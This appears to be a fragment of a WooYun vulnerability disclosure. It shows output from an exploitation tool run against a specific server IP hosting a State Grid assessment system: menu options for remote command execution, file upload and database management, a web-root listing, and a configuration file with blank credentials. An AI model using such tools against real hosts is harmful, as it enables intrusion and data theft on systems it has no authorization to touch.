 目标地址： http://218.57.128.60:8080/SgcLMS/authorization/learner/learner!gotoValidateInfo.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
js
learner-index.jsp
login-SGC.jsp
login.jsp
main.jsp
META-INF
training-evaluation.jsp
upload
WEB-INF
classes
application-amq.xml
application.properties
application.txt
application.properties
#
default.system.name=\u56FD\u7F51\u6D4B\u8BC4\u7CFB\u7EDF
#
default.system.database=mysql
#default.system.database=oracle
#hibernate \u914d\u7f6e\u9879
hibernate.show_sql=false
hibernate.jdbc.fetch_size=50
hibernate.jdbc.batch_size=50
#
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://
database.username=
database.password=
www.wooyun.org